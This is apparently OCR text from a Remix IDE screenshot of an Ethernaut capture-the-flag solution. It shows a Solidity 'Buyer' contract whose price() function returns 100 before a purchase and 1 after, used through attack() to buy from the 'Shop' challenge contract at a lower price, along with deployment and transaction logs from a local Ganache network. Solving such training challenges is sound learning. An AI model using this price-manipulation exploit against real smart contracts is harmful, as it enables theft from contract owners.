 Ethernaut
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.17+commit.8df45f5f.js
y
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Ganache Provider
Custom (1676339182757) network
ACCOUNT
0xA81...cf10b (999.360930557485983948 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
Buyer - contracts/1.sol
Deploy
0xB72aAB48b9B89FDa2C1CD7538E073eD560
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 15
Deployed Contracts
BUYER AT 0X33B...1D878 (BLOCKCHAIN)
Balance: 0 ETH
attack
price
Low level interactions
CALLDATA
Transact
Home
1.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 interface Shop {
5     function buy(  ) external   ;
6     function isSold(  ) external view returns (bool ) ;
7     function price(  ) external view returns (uint256 ) ;
8 }
9
10
11 contract Buyer {
12
13     Shop shop;
14
15     constructor(address _target){
16         shop = Shop(_target);
17     }
18
19     function price() public  view returns (uint)
20     {
21         if (!shop.isSold()){
22             return 100;
23         }else
24         {
25             return 1;
26         }
27     }
28
29     function attack() public {
30         shop.buy();
31     }
32 }
33
34
0
listen on all transactions
Search with transaction hash or address
[block:81 txIndex:0] from: 0xA81...cf10b to: Buyer.attack() 0x208...09Ac7
value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0xa31...65e73
Debug
creation of Buyer pending...
[block:84 txIndex:0] from: 0xA81...cf10b to: Buyer.(constructor)
value: 0 wei data: 0x608...8faa9 logs: 0 hash: 0x8b7...43e2b
Debug
transact to Buyer.attack pending ...
[block:85 txIndex:0] from: 0xA81...cf10b to: Buyer.attack() 0x33b...1d878
value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0xb1a...8902e
Debug
>